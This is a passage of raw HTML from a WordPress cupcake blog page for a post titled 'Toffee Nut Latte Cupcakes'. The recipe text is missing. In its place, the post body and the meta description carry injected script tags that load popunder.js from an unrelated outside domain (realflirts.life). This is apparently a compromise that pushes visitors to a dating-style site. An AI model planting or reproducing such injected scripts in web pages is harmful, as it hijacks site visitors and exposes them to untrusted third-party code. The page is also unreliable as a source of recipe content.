> div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/toffee-nut-latte-cupcakes/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Toffee Nut Latte Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:512-PU:151-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-4412 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-cupcake-recipes category-cupcakes post_tag-cupcake-recipes post_tag-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-4412 post-loop-1 post-parity-odd post-entry-last single-big  post-4412 post type-post status-publish format-standard hentry category-cupcake-recipes category-cupcakes tag-cupcake-recipes tag-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Toffee Nut Latte Cupcakes"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a>, <a href="https://thecupcakedailyblog.com/category/cupcakes/" rel="tag">Cupcakes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Toffee Nut Latte Cupcakes<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/toffee-nut-latte-cupcakes/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-03-06T14:38:59-07:00" >2014-03-06 14:38:59</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-03-06 14:39:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Toffee Nut Latte Cupcakes</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/vanilla-chocolate-chip-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Vanilla Chocolate Chip Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Vanilla Chocolate Chip Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Vanilla-Chocolate-Chip-Cupcakes-300px.jpg" class="wp-image-9685 avia-img-lazy-loading-9685 attachment-square size-square wp-post-image" alt="Vanilla Chocolate Chip Cupcakes" title="Vanilla Chocolate Chip Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Vanilla Chocolate Chip Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/vanilla-bourbon-cupcakes-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Vanilla Bourbon Cupcakes Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Vanilla Bourbon Cupcakes Recipe"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Vanilla-Bourbon-Cupcakes-300px.jpg" class="wp-image-6295 avia-img-lazy-loading-6295 attachment-square size-square wp-post-image" alt="Vanilla Bourbon Cupcakes" title="Vanilla Bourbon Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Vanilla-Bourbon-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Vanilla-Bourbon-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Vanilla Bourbon Cupcakes Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/banana-cream-pie-cupcakes-2/' class='relThumWrap noLightbox' aria-label='Link to: Banana Cream Pie Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Banana Cream Pie Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px.jpg" class="wp-image-5676 avia-img-lazy-loading-5676 attachment-square size-square wp-post-image" alt="Raspberry Cupcakes with Raspberry Swiss Meringue Buttercream" title="Raspberry cupcakes with raspberry swiss meringue buttercream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Banana Cream Pie Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-ganache-cupcakes-with-raspberry-buttercream/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate Ganache Cupcakes with Raspberry Buttercream'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate Ganache Cupcakes with Raspberry Buttercream"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px.jpg" class="wp-image-5676 avia-img-lazy-loading-5676 attachment-square size-square wp-post-image" alt="Raspberry Cupcakes with Raspberry Swiss Meringue Buttercream" title="Raspberry cupcakes with raspberry swiss meringue buttercream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Chocolate Ganache Cupcakes with Raspberry Buttercream</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/roasted-banana-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Roasted Banana Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Roasted Banana Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/01/Roasted-Banana-Cupcakes-300px.jpg" class="wp-image-8768 avia-img-lazy-loading-8768 attachment-square size-square wp-post-image" alt="Roasted Banana Cupcakes" title="Roasted Banana Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
